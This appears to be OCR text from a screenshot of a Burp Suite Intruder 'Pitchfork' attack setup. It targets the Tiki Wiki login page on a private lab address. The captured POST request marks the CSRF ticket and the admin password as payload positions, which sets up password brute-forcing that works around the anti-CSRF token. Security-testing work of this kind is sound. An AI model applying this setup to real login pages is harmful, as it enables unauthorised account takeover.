 Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.207.129 Update Host header to match target
1 POST /tiki/tiki-login.php HTTP/1.1
2 Host: 192.168.207.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://192.168.207.129
10 Connection: close
11 Referer: http://192.168.207.129/tiki/tiki-index.php
12 Cookie: PHPSESSID=r571tni6mf1kofltpskvvfcp9l; PHPSESSIDCV=3JCcETrYsXkgkqyQyaKoMQ%3D%3D; javascript_enabled=y; local_tz=Asia%2FShanghai;
tabs=
%40tabs_wikipages%3A1%40tabs_editpage%3A%23contenttabs_editpage-1%40tabs_objectpermissions%3A%23contenttabs_objectpermissions-1%40tabs_
adminusers%3A%23contenttabs_adminusers-4%40tabs_admin_packages%3A%23contenttabs_admin_packages-4; wiki_plugin_edit_view=true; preview=
%40preview_diff_style%3A; show_details=n
13 Upgrade-Insecure-Requests: 1
14
15 ticket=§5121bNkMDXw1VV6PYLQDLUJ6mNKNYsopTdcX6jLO7qg§&user=admin&pass=§123§&login=&stay_in_ssl_mode_present=y&stay_in_ssl_mode=n